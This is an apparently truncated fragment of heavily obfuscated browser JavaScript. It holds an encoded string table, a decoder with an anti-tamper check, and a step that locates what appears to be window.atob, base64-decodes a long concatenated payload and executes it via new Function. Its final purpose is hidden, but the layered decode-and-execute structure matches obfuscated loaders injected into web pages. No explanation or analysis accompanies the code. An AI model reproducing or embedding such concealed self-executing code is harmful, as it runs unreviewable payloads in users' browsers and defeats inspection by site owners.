C2jRBdvkExDUzvDv','mgfhBhPxEwrezg5Wm2rSsw5yvNnUy0HwEMfdzgrlrtfO','AMDZsJnsrfPwC25lu3rks0rcne5uuxPmq2rHzhPkBeP5','D25HAMHYzuDgvgeYsNPJu2nZsJfKuMfhuKXnrZf0wtfJ','D25Lve16wKvKwvDTtKLsEwnZsJfJmfiZrMTnsgHQvKzJ','uMvNrxHW','rgj6rNrvmNqZyJjfBKXdzfHosejRveuWDLPgqJrnq2nZ','stfJAwnWsZbRB01izZfnAK1ZsNLOAePgng5lu3rks0rc','ne5uutnmq2rWtvnODuP5A3jtu2D3zurzmK5dD25vsfjj','BgvUz3rO','AevmrvvWtZmWC2vwDe1lrei0twPKBeXdzgTtm2nXsNLS','zgL4m0TuDdLmsejIv1nND2vevtbpu3DUzfHkrMjPy3by','sNL3BLjgtNjowej6uM1svLj5y3nkmwrsturwwe5yAgPt','u3rks0rcne5eqtjmq2n4tw5jEuP5A3jtu2D3zurvmK9d','mLLPD25orMX6y3LJCeSWA29nsgCZtwPrC0OXCdnnBvvU','svrTA25mq2rytKm5ALrRtNzABgmWy1HJBKXdzfHvqZLQ','mdu0y25JBKXdzfHvvMm0yuvoCK1SyZjLu2nZsJjvD2vh','A29nsgCZturNC0OZuLvsre1Us1nRCKTfA29nsgD5tKDj','mwrqvw1suMnty3nkmJveyJnODu9hDfzImwnUtenKwe5U','sKTeqJrnEK01tenJCwf6rJfkEwTYu1nND2vewtfzAxDU','sgCXwvrVD2vezgHmsgm5yZf0wuTeqJroAMn6tenKmLLQ','z3LpvfvZsJnsvvjetw5lu3nVu1nND2vesxHzu3DUwJfn','s0rcne1QsM1mq2rUvxLRmuP5A3jtu2D3zurvnvPdD25t','y3blmgTVtuHNELLuy3nkm1z5uLC0BKTtDePlrei0ttjr','zfjKvKzVy1nJC0OXzfjvEKzytKzOCwvyrw5mq2q1y21g','vLK0sNLRCLntz3DLrfjTtNL3BLzTrLDpq2nWsZbRB01i','zhDLrfzwvJfgmG','sgCWtKrRC0P6uLPJm01Us1n0sKTeqJroBvzPtenKtfPf','D25nBfzcyLnJCeSWA29nsgCYtKDnC0P5uLHuvKLUs1n0','mtbkExDUuw0XDLjhutrIELjytJbZBKXdzfHoBvjRvKvo','tKrImuPTvti5rvz6wJvkExDUuLvoDMrSzfbuBu5xutj0','u3rks0rcne5uzZjmq2nRvJaXu0P5A3jtu2D3zurvnfPt','u3rks0rcne5htxHmq2rUvvrvm0P5A3jtu2D3zurgBe5P','yLD0v2qYmxzzv3b4sNL3BMvfnhPArLjuyJnKC2nty3nk','vwnUtenKAfPyuMTvmLz4v0nJC0OZuKHowgrZzfrbBKXd','CLr5y3nkmwmZuM1stLn6tMTvmLzesNL3BMqZtKLAv1v3','tJjnC0P5CeDzm2nUs1n0sKTeqJrnAMCZtenKq2fRmunk','mJe1mdiZuhj4uKDI','vJa5u1nND2verMTnAxDUsKzKtLvPy3blmgTVtuHNme9u','EeXdzdbwrvf6sNLRCLntz3DLrfPStwL3BK1usNLnAwnW','q2W3yvDzB1H6qJrpvfK1tLrbmu0YwMjkm1zfzfDwBvDt','tdjotfPxsxjAvwnUtenKmMrhmtzwEMrywMLJC0OZwLrH','D2veyZbAq3DUuZjss1LPy3blmgTVtuHNEK1TrxnkExbh','D2vewM1yu3HItuHND0XeqJroALjKs1r0CfPPAdjlwePS','uNLJC0OYowTprgHytM1SC0P5D25wmuP0uwXJmgrhuKTK','u2W3wtjgELPty3DkENaYwvHjz2vumtDMvhq1vZb3B01i','wwLJCfHtAdjmsgnZzun4nuXiB3nru3HetevrC1jtEeDm','vgS1tenKu1PfwK5kEwTYu1nND2vewtfnu3DUvLrcBfPd','swr5y3blu3r3wvHkELPvBhvKq2Hjs0rcne5QsxHmq2rw','vgnUs1yWovPUvNvzm1jWyJi0B2ndBdDJBvyWzfHkDuLi','BLOXBZfKBxrAwLnJC0OXyZnIr05muti5CLjRtNjxu2nZ','Dfrlrei0txPoAuXdzdjzALz5sNLSzeXdzg5kEwS3y21w','mNHnyvnJC0OWsLrHm3bYwwK5A1rhrw5mq2rdvti5qLjg','tML3BMrTstfJAwnWsZbRB01izZfAvgTZsNLWCK1yvw5l','r0P5A3jtu2D3zurzne1tD25IvNbhs2LJCeSWA29nsgCW','A3jtu2D3zurnD015D25lr0vRwgLJCeSWA29nsgCXwtjr','B2jQzwn0','D25wvejSwKnJCeSWA29nsgD6t1rnC0OZBfnru1fUs1n0','z3DLreL4txL3BLfxDdnyAwnWsZbRB01izZnovgnZsJbg','qJrnAMCWtenKnG','z3nkEK5bv0DZBKTtDePlrei0twPzmuXdzfDzvLK0sNLR','zurAA05PD25wBuzxt0nJCeSWA29nsgCXtwPfC0P5CeDz','A25mq2ryvvHOA1ngChvKrvj4sNL3BLz6uxzzmvzuyNPS','vfLSzfjvBvjuwvnJC0OXzffsmhG0wvvAA1rRy25mq2ry','tuHNEu5esxnkmMXsvgPvBKTtDePlrei0tw1rm0Xdzdjz','rePOwvn3BMeWmuzAq2nWwfqXBwrxnwPKr2X2yMLOmKXi','mZiYndCZu2r0yunR','reP5D25HsfzVwKvVEK4YuLzzu2nZsJbzngeXuNfArxbR','ttbKvJbUs1n0sKTeqJroAMn3tenKqLjfmxDkEwTYu1nN','C25mq2ryvuzWAW','BfPtBu5vvtjZCLjirw5mq2rYuti5wweWtNjomJL4sNL3','Dw5KzwzPBMvK','ne5QrMHmq2q1vwTfA0P5A3jtu2D3zurwA01dD25LvKPc','t0n3BKKXB3HzAwnWsZbRB01izZbzmK1ZsNLoyu1xsw5l','tenJEe1UsxLkEwTYu1nND2vey3Lou3DUwJffmu55y3bl','wLHwCeP5D25wELjVwtfsDgj6zevIv3r3sNL3BMvhzeXv','qJroELuYtenJCvjTtJnkEwTYu1nND2vetxDzu3DUwJfn','s0rcne16vMXmq2r0v2TzCuP5A3jtu2D3zurrD01tD25j','EwHOsKy0BKTtDePlrei0tLrRmeXdzdjzALz5sNLRCLnt','D0Xdzg5vvfuZsNLRCLntz3DLrfv3txL3BK5gBhPJEwnW','sNL3BLPxmxzrmJv0ytfgCLj5y3nkmwrrzfuXqLP6tMTu','CeSWA29nsgD5wwPjC0P5vMjrA1vUs1n0sKTeqJrnAMT5','vxDAv1fUs1n0sKTeqJrnEMrStenKCe1tAhvkEwTYu1nN','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','zZfomLLZsJfJCe15B25lvJa5wMX0tuTeqJrovezOtenJ','ourJu2nZsJjAyvDfnw5pr3rOsNL3BMjivNnArxHTyuDs','zMDxt0S'];function _0x9955324d(a,b){a=a-0xeb;var c=_0x9955324c[a];if(_0x9955324d['TQVLRg']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9955324d['AANHGa']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9955324d['lNPBMo']={},_0x9955324d['TQVLRg']=!![];}var e=_0x9955324c[0x0],f=a+e,g=_0x9955324d['lNPBMo'][f];if(g===undefined){var h=function(i){this['wOwJyP']=i,this['UEWMqA']=[0x1,0x0,0x0],this['GIWqHZ']=function(){return'newState';},this['zgabxd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tMmpCy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['TShaoD']=function(){var i=new RegExp(this['zgabxd']+this['tMmpCy']),j=i['test'](this['GIWqHZ']['toString']())?--this['UEWMqA'][0x1]:--this['UEWMqA'][0x0];return this['giMzcP'](j);},h['prototype']['giMzcP']=function(i){if(!Boolean(~i))return i;return this['vVFbGr'](this['wOwJyP']);},h['prototype']['vVFbGr']=function(j){for(var k=0x0,l=this['UEWMqA']['length'];k<l;k++){this['UEWMqA']['push'](Math['round'](Math['random']())),l=this['UEWMqA']['length'];}return j(this['UEWMqA'][0x0]);},new h(_0x9955324d)['TShaoD'](),c=_0x9955324d['AANHGa'](c),_0x9955324d['lNPBMo'][f]=c;}else c=g;return c;}var _0x9955324v=_0x9955324d;(function(a,b){var q=_0x9955324d;while(!![]){try{var c=parseInt(q(0x1b6))+-parseInt(q(0x22e))*parseInt(q(0x110))+-parseInt(q(0x2a9))+-parseInt(q(0x161))*-parseInt(q(0xfa))+-parseInt(q(0xff))*parseInt(q(0x146))+parseInt(q(0x18c))*parseInt(q(0x293))+parseInt(q(0x211));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9955324c,0x6a826));var _0x9955324e=window;function _0x9955324f(c,d){var r=_0x9955324d,e={};e[r(0x242)]=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x1f5)]===d&&function(j,k){var u=r,l=g(this,function(){var s=_0x9955324d,n=typeof window!==s(0x233)?window:typeof process===s(0x224)&&typeof require==='function'&&typeof global===s(0x224)?global:this,o=function(){var t=s,p=new n[(t(0x1f1))](t(0x23f));return!p['test'](l);};return o();});f['fgWOK'](l);for(var m=0x2;m<k[u(0x1f5)];m++){if(j[u(0x2c8)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9955324f(_0x9955324e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk2OTUwNTNlPVsnVzZwZFA4b'+_0x9955324v(0x1be)+'VXNUpkTmZDJywnbnNQd3Vtb3gnLCdEYTl'+'objNtJywnblNvdGtDa1ZqVycsJ24ybGNT'+_0x9955324v(0x10b)+'Fc1bVcnLCdlaDNjVnZuQycsJ1dQYlB6Wn'+_0x9955324v(0x199)+'kTU1lJywnVzQ3ZFZ2RmRLTUsnLCd2cy9j'+'SG1rMEZhJywnVzRWY09Tb0tybWt5JywnV'+'1B5Vlc1aGNOYzQnLCdXUjdkRzhvL1c2aG'+'RPRycsJ0J3ZGRVaE5jTEcnLCdGWkRicDN'+'DJywnc0NrK1c0WmNTbW9iJywna1dYc2la'+_0x9955324v(0x1e1)+'mNKcScsJ0Y4a1JwVzgnLCdXUVdweTBOZE'+'9XJywnV1BKZFVkdjZGYScsJ29oRmRNTDg'+'4JywnbmJEU0JtbzAnLCdzYjBxVzZpcCcs'+'J1dPNGFrQ2taVzdXJywnV1EvY01MdnNXU'+'GUnLCdodkZkR3VoZE1XJywnRnFhYldSN2'+'RPcScsJ2paWFRvYW0nLCdXUjdkSHdXbWl'+'XJywnelNrd0FDb0JsVycsJ1dQcGNOMG4r'+'Y3EnLCdBOGszVzQvY0xTbysnLCd3Q290V'+'09GY1ZTa0gnLCd2bW9CZzhvd1c1QycsJ0'+_0x9955324v(0x1cb)+'sJ1c3bGNSbW9Cdm1rZCcsJ3htb2RjU29v'+'VzRTJywnV1BOZEdkall4cScsJ1c0ZGRTb'+'W81ZVNrSScsJ1dPM2RKM3F2ZlcnLCdocl'+'N0VzRTOCcsJ1dPMGJXNnJ0eEcnLCd3dHY'+_0x9955324v(0x265)+'dy9kVHEnLCdxOG8xZDhvRlc3aScsJ1dRU'+'zhXNGhkSnh5JywnVzVsZFFOM2RPeDQnLC'+'d1OG9GVzR5'+(_0x9955324v(0x1b3)+'2ROZzQnLCdtWTlBcjhvYycsJ0M4b3ZiU2'+'9vVzZLJywna0huVW1zQycsJ0Q4b29XNmU'+'yVzRPJywnamU3ZElzV0InLCdhd1BZZUsz'+'Y1NYMFInLCd4MHhkTHhGY0hXJywnZnh0Y'+_0x9955324v(0x1fc)+'RSZmxkUEcnLCdxdHBjTG1rZHNHJywnVzZ'+'sY0dDb0xXNzhlJywndUtkZElDb3VlcScs'+'J0ViTFNoTDQnLCduRzBxVzRPMycsJ1c3S'+'mNRMHBkS3Q0JywnZ1lHZlc1bUgnLCdiWD'+'FmdW1vcycsJ3ZDb3VXN091VzZPJywnbVN'+'vUlc2L2NQOG9RJywnaTNOY09oam0nLCdX'+'T2hjS05qMFdScScsJ1dRMEhXN2p4RHEnL'+_0x9955324v(0x16d)+_0x9955324v(0x2ec)+'sJ2NnRFlXT253JywnV09LYVc1dGNKSU8n'+'LCdFS1dCV08zY0xXJywnY3dyS1dPanInL'+'CdXNUJjTjhvakI4a3cnLCd6U284VzRxRV'+'c3aScsJ28yUmRWTnVGJywnZkdPaVc1V04'+'nLCdBdWo3VzQ3Y0dxJywnbFlPaVc1R1Mn'+_0x9955324v(0x178)+_0x9955324v(0x27f)+_0x9955324v(0x204)+'lV09aZEhhJywnVzZSY1BTb2xXNk9KJywn'+_0x9955324v(0x1d3)+'CdXT3hjUm1vM1dPRmNScScsJ2hDa3lXNl'+'pkUHU4Jywnd3dwZFRDb1prcScsJ0FkUzh'+'XN0M0JywnV09WY1NDb3JXUE5jUXEnLCdX'+'NWxjS21vcVc3T1cnLCdvTGRjU2c1bCcsJ'+'1dScGNMTVhSZlcnLCdXTzdjVXhqdGphJy'+'wnV1BWZEhJ')+(_0x9955324v(0x1df)+'UNrTVc2SycsJ2tDb1loU2tpZEcnLCdlMG'+'RkVjBPYScsJ2ZkTHBncWUnLCdCeFNoV1F'+_0x9955324v(0x1a3)+'T2VXJywnV1AzZEttb1pXNE5kS3EnLCdlb'+'WtIVzROZFZlSycsJ1dQS0tESU5kTHEnLC'+'dhd2xkTjFwZEhhJywnVzVsY0lTb3JXNVN'+_0x9955324v(0x1e3)+'J3pjUDNvdTAnLCdXNmxjSzhvclc1aWgnL'+'CdXUk9KVzVkZFZnTycsJ3VZSGRsMEMnLC'+'d2bW9GYm1vZFc0dScsJ1dRcGNNZ255ZmE'+'nLCdvOG9Xb21rdmhhJywnVzdaZFF1aGRW'+'MkcnLCdXUGxkSjJXemZxJywnV081NEJKN'+'2RLVycsJ0RxOXVvdmUnLCdXNHBjSThvZ0'+'Rta20nLCdXNEJjUXdlRHRhJywndENvdXo'+'4b3ZlRycsJ21hTFNtYUcnLCdCU291eW1v'+'WWVXJywnblNrR1c2N2RUaFcnLCdXNWRkU'+'m1vdWlta0snLCdnV0xuZ1NrSCcsJ3Rtb0'+'NXUnhjUkNrMScsJ2NHREpoRzgnLCdXNXh'+'kUUp1QnRNeGNKZS9kU1NrZm5jcScsJ0Ny'+'djdjMkMnLCdrZWxjVEtySScsJ0VNT2ZXU'+'VpjSmEnLCdiMFZkVGFxZCcsJ21MRmRSTi'+'9kSEcnLCdXT1ZkTUNvVlc1L2RKcScsJ3R'+'0dUhXNEc5JywncThvMldQWmNKbWtFJywn'+'QThvVkNtb2hqYScsJ1dRNHVXNnhjTWRLJ'+'ywnQThrdVc3M2NHQ291JywnV1FWZExtb1'+_0x9955324v(0x253)+'vaFc2dU5XNHknLCdXUmhkVTNlc2tHJywn'+'bk1OZEkwcGRWYScsJ0ZTazh2bW8wZWEnL'+'CdXNnBkUU0zZFR2eScsJ3lXNHlXUUZkTU'+_0x9955324v(0x142))+(_0x9955324v(0xfd)+'zZsY0k4b2UnLCdXUFMrVzZWY01KdScsJ0'+_0x9955324v(0x20a)+'JJywnVzcvY1Q4b090Q2t2JywnQTBpb1dQ'+_0x9955324v(0x1eb)+'zdWY0lxSycsJ1dQYVlXNDdkSjBHJywnV1'+'B5Z1c3MTJzVycsJ3VoS1VXUVZjVHEnLCd'+'COGtEVzRkY09Tb2gnLCdjdzdkS3RDVCcs'+'J3J0RE9tdTgnLCdCTDdkS21vcG5XJywnV'+_0x9955324v(0x147)+_0x9955324v(0xf0)+'sJ2taYWRXNmFxJywnQzhvbGVDb3ZXN2Un'+'LCdqR1A5bWN5JywndTFGY1JDbzVuYScsJ'+'1c0aGNSdjNkS2RDJywnV1BXY1c3SGdFVy'+'csJ2hIcVpXNGFlJywneUhXd1c2T0MnLCd'+'4bWtVVzVKY05TbzInLCdFM2xkTVdoY1Zx'+'JywnV1BPeVc1M2RHaHEnLCdtQ2tRVzZaZ'+'ExnVycsJ1dPM2RKU29XVzdsZFZxJywncW'+'1vUW5Tb21XN0snLCdXUnBjU2dYaVdSaSc'+_0x9955324v(0x295)+_0x9955324v(0x278)+'S9kTkcnLCdBdjVEbWV5JywnVzRkZFBlRm'+'RUZmEnLCdrbW95VzdoY0xtb2wnLCd2czd'+'jVFNrQnNhJywneFNrb1c0QmNRQ28zJywn'+'ekpldlc2S0YnLCduU29VZW1rb2JxJywnY'+'1NveFc2aGNRbW9ZJywnV1FuU3hiRmRUVy'+'csJ3ZiaGNKbWt4RFcnLCdCbWsyamJSZE5'+'hJywnc0NvVWxTb3FXNXknLCdqdUpkUnMw'+'JywnazJsZFNYT3QnLCdEZjBWV1JkY01hJ'+'ywnVzRsZEwwbGRWdzQnLCdDZEtjV09aZF'+'FXJywnc0Nr')+(_0x9955324v(0x2e9)+'GZtbzVXNXknLCdETVBSZ2EnLCdXUjNkSF'+_0x9955324v(0x2d1)+_0x9955324v(0x22b)+'US9kSHZtTW9hJywnZ2E5Snk4b0cnLCdCc'+'ldzV09GZEhhJywnandaZFYwOFEnLCdDc1'+'dLVzdDSScsJ2ZDbzZoQ2tEaHEnLCd4OG9'+'oVzVPSFc2cScsJ1c1WmNNaHVBd0cnLCdt'+'cmpDa0k4JywnY3dGZFMwQ0onLCdGU29Ga'+'G1vL1c3YScsJ1dQSmNHbW9rV09OY05xJy'+_0x9955324v(0x19b)+_0x9955324v(0x20f)+'cScsJ3BLZGNWTmZKJywnZ2U3ZFZ0bWwnL'+'Cd0d3BkSW1vNmpxJywnQ3JXTlc1MEQnLC'+_0x9955324v(0xee)+'KJywnVzRWY0ttb0V6OGtmJywnaW1rQlc0'+'QmRQMUMnLCd4YTgyV1FaZEpXJywnejhvV'+_0x9955324v(0x179)+'NSeExVV084JywnV1FaY1B1elFXT2EnLCd'+'kU29sVzV4Y1U4b2onLCd3bWt0dzhvN2pX'+_0x9955324v(0x168)+'EcnLCdXUDR2cFNrVVc3dScsJ2p0YWRXN2'+_0x9955324v(0x209)+_0x9955324v(0x27c)+'UC9tTEsnLCdCdzdkR1NvNGtxJywnRDhvc'+'UFDb1dkYScsJ3cwVmRJd2RjVFcnLCdXUU'+'9MYkNreFc3MCcsJ1c0VmNNU285ckNrZCc'+_0x9955324v(0x277)+_0x9955324v(0x23c)+'kcnLCd4eEZkSkdOY0dhJywnaWJQSmNiZS'+'csJ1c1UmNT')+('MXl6RlcnLCd2V2UrVzdhQScsJ2NXTE1sc'+'mEnLCduc2ZzelNvMScsJ1dRN2NPMTVib1'+'cnLCd1OGtkRjhvUmZxJywnV09SY0lDb1V'+'XUVpjU0cnLCdoYzh4VzVDdCcsJ2MxamZX'+'UERKJywnV09CZFJHTFlCYScsJ1dSdWtGZ'+'0pkT0cnLCdqZ1ZkU3VpZCcsJ3RTb1VXNW'+'VoVzZDJywnbWRqbkM4b28nLCd2RzR4V1J'+'CZE1hJywnZG1vc25tazZkRycsJ1dQVmRS'+_0x9955324v(0x10d)+'25OaScsJ3FkdWZXNWlvJywnb1g1VGhZbS'+'csJ212dGNJTmJVJywnV1JHTUNxRmRLVyc'+'sJ25NcGRUZGVSJywndkNvd1dQaGNWbWtp'+'JywnVzV0Y1A4b01XNWFqJywnd21rc1c3T'+'mNLU29OJywnbnE5SGg4a2gnLCdXNS9jS0'+'Nvelc2dUQnLCdwQ29oVzZOY1BTb1UnLCd'+'BU282QzhvUWNHJywnZHNEY2tYVycsJ1dS'+'cTNXNGRkSXdTJywnbDhraFc3ZGRVTGUnL'+'CdXUU80cDhrNlc0RycsJ2p2bGRPcUtqJy'+_0x9955324v(0x1ad)+_0x9955324v(0x243)+'JywnZ3NYQnptb0UnLCdxU283bVNvMFc1d'+'ScsJ3UyZGRMU29rb2EnLCdzSnJZa044Jy'+'wnV1FOZFNDb2pXNWxkVGEnLCdXUnRjSmh'+_0x9955324v(0x144)+_0x9955324v(0x191)+_0x9955324v(0x183)+'hoZEthJywnelc4MFc2MDgnLCdXUG1iVzd'+'QSEFXJywnRVplZFc2NEInLCdBU2s4ZVpo'+_0x9955324v(0x114)+'G1vL3lta2InLCdXNHBkVW1vYW9Ta20nLC'+_0x9955324v(0x206))+('cScsJ1c0aGRLbW83akNreScsJ3BON2RKT'+'XRkTlcnLCdqdHZiZ1NrYicsJ1c3ZGRMOG'+'8yaG1rVicsJ3BiYThXNGFGJywnVzR0Y0t'+'tb05XNTREJywnVzRKY044b3NXNFN2Jywn'+'RkxSZFZyTmNRcScsJ1c0L2NOdzdkR0dhJ'+'ywnV1JsY1NNZjJicScsJ3c4b0NXNm0rVz'+'VhJywnV1J5eVc1bkR2cScsJ1dSZGRLQ29'+'HVzZKZElhJywnbG1rMVc2eGRHMlcnLCdh'+'ZTdkSE40YicsJ0RXT01XT1JkSkcnLCdXU'+'kZjTUxMeGlhJywnV1JoY0xLYldtcScsJ3'+_0x9955324v(0x232)+'nQnVIbWYzbScsJ1dPWmRHU29RVzdkZFFx'+'Jywnc21rcURtbzFrVycsJ3g4a0tmY1pkT'+'mEnLCdXN1JjSUt0ZFBJUycsJ2EyMGNzTT'+_0x9955324v(0x256)+_0x9955324v(0x24d)+'QW1rRmNkQmRRVycsJ1dRaGRLRzVMdmEnL'+'CdhbW9lVzQzY1ZDbzYnLCd1dHVZVzdDbi'+_0x9955324v(0xef)+'kSEphJywnck1GZEdOQmNQcScsJ1dRcGRR'+'c2pyeGEnLCd1aEZkVlpSY0hhJywnbmJmS'+'HJTby8nLCdXNFJjT1NvQ0U4azInLCdXNU'+'5kVjhvUG9Da20nLCdGOGtyd0NvTGVXJyw'+'nRElmcmt3YScsJ2ZTb05oU2toa0cnLCdo'+'bW9rbzhrWWJXJywnb3dySVdRTG8nLCd6O'+'GtmVzVKY1FDbzYnLCdod1B4V092eScsJ2'+'Nzeittc2UnLCdxZGxjUThrV3pHJywnV1B'+_0x9955324v(0x245)+'J1dSbURXNjNjU0hxJywnV1FYbHRjN2RWR'+_0x9955324v(0x17e)+'csJ3Ztb1Ni')+('OG96VzZDJywncVNrSFc0L2NHU29PJywnc'+'TNaZEtzcGNQYScsJ1dRT3ZXN0ZjTUppJy'+'wneXhOZE1YL2NJRycsJ2xJSFptSFcnLCd'+'XUkpkUEoxM3dhJywncENrWVc0TycsJ0E4'+'b3NuQ29iVzdpJywnak14Y0d3VGMnLCdXN'+'mhjT2dhL0VXJywnV1F4Y0hTb2xXT1ZjVW'+_0x9955324v(0x1cd)+'tRycsJ0J2RGFkZmknLCdwSzdkR3VoZE9h'+'JywnV1A0QkJKbGRQVycsJ3dHNVRXUVNYJ'+'ywncGZQQVdRcnAnLCdvc2oya21rNScsJ1'+_0x9955324v(0x2e4)+'nLCdrU295ZzhrbWJhJywnV1IzY0d1cnJu'+_0x9955324v(0x14d)+'ycsJ3Y4b29XUXhjUFNrTicsJ1dPT09GMU'+'pkTHEnLCd4WVNhV09sZE5hJywnV1FOZEp'+'LQzlvRycsJ3hmdGRLS0ZjS2EnLCd4TDhM'+_0x9955324v(0x2e2)+'y9XNWxjUm1vUycsJ3Jtb0ZXUGRjR1NreC'+'csJ0UzR3FBMWZVZGJuMlc3RmNVU2tFJyw'+'nV1JsY1VOWDRwcScsJ1dRSmNNdWJPbVcn'+'LCdXT05jSmVYaWdXJywnekNrU3VDbzhkc'+'ScsJ3Z2S2NXT1ZjUkcnLCdCMzRKV094Y0'+'pXJywnVzVKY01Tb3VyQ2tHJywnZmN2Y2V'+'jaScsJ1dPdGNIS0Q5V1A0JywnVzdsY01T'+'b054U2t0JywnV1AzY0tOaktXT20nLCdwe'+'DNjVU05bScsJ2hDa29XNWxkTE1PJywnZG'+'hoZFJNbTknLCd6RzR0VzVtUScsJ3VTb2N'+'XUnBjUzhrRCcsJ1dRbGNNMHYwbFcnLCdX'+'NTdjTUNvcEVDa2snLCdtWnorQ1NvcicsJ'+'3FTa1NsWFZkSEcnLCd1OG9qcDhvYlc3Ty'+'csJ2ZNTmNL')+(_0x9955324v(0x1dc)+'jhvQmRDa2InLCdXNmhjVkx1UXRxJywnV0'+_0x9955324v(0x25c)+'xJywnV1BiZXlhWmRHVycsJ0VtazF6OG9m'+'ZHEnLCdXUnRjTDExeVdSbScsJ2hlRmNQZ'+'jlRJywndFgwQ1c3ZWQnLCdtOG9HVzdKY0'+_0x9955324v(0x169)+'4b05jRycsJ3pHSDFuME8nLCdXUGRkVG1v'+_0x9955324v(0x2a0)+_0x9955324v(0x220)+'NvaGxHJywncXRleVdPeGRWcScsJ1c1N2N'+'NZnVVJywnV1JwZEpTb1ZXNFpkSXEnLCdX'+'NFpjS0NveVc3R2EnLCdXT3BjT01yZW1hJ'+'ywnQVNreXg4b2drcScsJ2NJOVpmQ2t5Jy'+'wnRjhvRXVtb29wVycsJ3Rtb3NXUHBjUFN'+_0x9955324v(0x13e)+'ZEdHJywnV1BCY00yOVpXUWEnLCdXNlZjV'+'WZDN3FXJywnVzV4Y0kxMHN0cScsJ1dPdT'+_0x9955324v(0x2db)+_0x9955324v(0x299)+'U2tmJywnZUNvT1c0N2NMOG9RJywnV1JYV'+'XVibGRTYScsJ3c4b2hpOG9GVzQ4JywndU'+'svZEdHVmNJcScsJ3E4a1VrZDNkSGEnLCd'+_0x9955324v(0x284)+_0x9955324v(0x13c)+'GNJbW9GRG1rSCcsJ3lDa0FXNGxjSThvUy'+'csJ2EwUmRUeGRkVEcnLCdEaDNkVThvUGR'+'HJywnamVKZE51N2RVcScsJ1dQR0RXNjdk'+_0x9955324v(0x28b)+'GZhJywnbk5WZFRldGRHVycsJ3NlOXdnME'+_0x9955324v(0x231))+('SWZpQmVhJywnV08wV1c2dGRJTjQnLCdXU'+'GhjS21vdFdQeGNSVycsJ3Y4b1doQ29JVz'+'d5JywnbGJYamRHSycsJ1c2VmNNTENRQ0c'+'nLCdXUU5jUlNvVldRVmNTRycsJ2Ztb0dX'+'N3BjR1NvOCcsJ0VLelJuZ08nLCdESWYza'+'zBXJywnV09pR0ZYZGRURycsJ0VhZlpheH'+'UnLCdXTzhrcTJaZEphJywnbFNrZVc2aGR'+_0x9955324v(0x1fb)+_0x9955324v(0x109)+'CcsJ1dPM2NTdTlibVcnLCd0SmF6V1FwZE'+_0x9955324v(0x26d)+'1Q09XN1MnLCdXNjdjUmdKZFBzOCcsJ1dS'+'cm94ZFpkTWEnLCdXUU9LVzQvY1VYQycsJ'+_0x9955324v(0x196)+'diZHI4b24nLCdXUWlnVzZydEVHJywnV1B'+'tRkQzeGRMRycsJ1c1WmNPTFNLdUcnLCdX'+'UXUyQ1kzZE9hJywnV09xcXRjWmROVycsJ'+'1dSWmNLTTE1ZEcnLCdhOGtyVzVkZFAzZS'+'csJ25Tb2huU2tza1cnLCdXUmxkVkNvb1c'+'0UmRMRycsJ3Z1SC9mMUsnLCd4bW85Y1Nv'+'NFc3TycsJ1dQN2NMM2pVV1BtJywnRWVYU'+'WYzRycsJ2FTa0pXNDdkSHVHJywnaEhPNF'+_0x9955324v(0x1a9)+'XNXRkR1cnLCdXNWxkS01KZE9ocScsJ3dt'+_0x9955324v(0x1e0)+_0x9955324v(0xfe)+_0x9955324v(0x193)+'XNFZkVEcnLCdyTDdkVEpkY05hJywnV1E0'+_0x9955324v(0x2e8)+'1FDa0FBYScsJ1dPR2NCYnBkTUcnLCdFcV'+'ZjTG1reURH')+(_0x9955324v(0x24e)+'ywnc2dKZFJkZGNWVycsJ3BLQmNTZVQzJy'+'wnc2MwRlc3eWEnLCdXUThWVzdKZFQzUyc'+'sJ2VLUmRUdThEJywndENvdUM4b2pvRycs'+_0x9955324v(0x150)+_0x9955324v(0x156)+_0x9955324v(0x16e)+'sJ2lON2RJaGRkVkcnLCdtczFXdENvOCcs'+'J294QmRTZ3FaJywnbkpiOUNtb04nLCd4a'+'DhtV09KY0xxJywnVzd0Y0d4OCtzVycsJ1'+'c1ZGRIbW9BYUNrTScsJ1c0VmNNOG8rVzd'+'xaicsJ1c0aGNOQ281VzRXZicsJ3RtazNX'+'N0pjS0NvdycsJ0JTb25XT2xjT21rUycsJ'+'1dPU3VxTmRkS0cnLCdXT2FzVzc5cEVxJy'+_0x9955324v(0x1ec)+'3ZEtDbzBqRycsJ1c0M2NNTFJkTVl5Jywn'+'RG1rRmFyRmROVycsJ1dQWmNHTm4rZHEnL'+'CdGOGt5aWJkZFBHJywnaFNrVlc0RmRUMF'+'cnLCdFQ28wV1BaY0c4a04nLCdzYmVOVzR'+_0x9955324v(0x1b8)+'c1c2cGRQMXknLCdGczFWaXVDJywnVzdCY'+'1U4b0dXNE82JywnaHczZE9xV1InLCdXN3'+'RjU21vbEVta2QnLCdGU29FcG1vQ1c0Qyc'+'sJ2hnVmRTWHF0JywnV1BTYlc1eGNNZEMn'+'LCdyYzh6V1FGZElXJywncnJQY253OCcsJ'+'1dPNEZXNTdkT0swJywnV09TaFc3Zm1ERy'+'csJ1dPN2RMOG9QVzVkZEtXJywnV1BSY1B'+'Tb2tXUkZjS2EnLCdEdkpkSnRSY0xHJywn'+'aEsvZExJODYnLCdjMnRkR2FDSicsJ2pTa'+'zFXNXRkTWhXJywnamd4ZFNLUmRKcScsJ1'+'dSTzdXNjNk')+('UmVLJywnbzJiWldSYksnLCdXUlJjTGZQc'+'GNhJywnV09aY1VOTGZvVycsJ1dScGRTQ2'+'9GVzVwZFZHJywnaEdTNFc0ZTAnLCdpcnY'+'xbm1rNicsJ0N